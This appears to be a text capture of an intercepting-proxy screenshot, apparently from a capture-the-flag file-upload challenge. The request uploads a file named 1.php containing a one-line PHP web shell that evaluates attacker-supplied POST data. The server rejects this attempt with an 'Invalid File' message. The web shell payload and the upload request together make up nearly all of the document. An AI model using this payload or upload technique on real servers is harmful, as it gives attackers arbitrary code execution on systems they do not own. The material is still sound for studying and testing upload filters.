 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 114.67.175.224:14726
3 Content-Length: 324
4 Cache-Control: max-age=0
5 Origin: http://114.67.175.224:14726
6 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryVLHraWnCyDR51him
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://114.67.175.224:14726/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=4656af05cb4ab483bb0b0320fc91b8a1
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryVLHraWnCyDR51him
17 Content-Disposition: form-data; name="file"; filename="1.php"
18 Content-Type: application/octet-stream
19
20 <?php eval($_POST['code']);?>
21 ------WebKitFormBoundaryVLHraWnCyDR51him
22 Content-Disposition: form-data; name="submit"
23
24 Submit
25 ------WebKitFormBoundaryVLHraWnCyDR51him--
26
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 28 Nov 2024 12:42:31 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.6
5 Vary: Accept-Encoding
6 Content-Length: 268
7 Connection: close
8 Content-Type: text/html
9
10 <html>
11 <body>
12 <form action="index.php" method="post" enctype="multipart/form-data">
13 My name is margin,give me a image file not a php<br>
14 <br>
15 <input type="file" name="file" id="file" />
16 <input type="submit" name="submit" value="Submit" />
17 </form>
18
19
20 Invalid File<br />
Search
0 highligh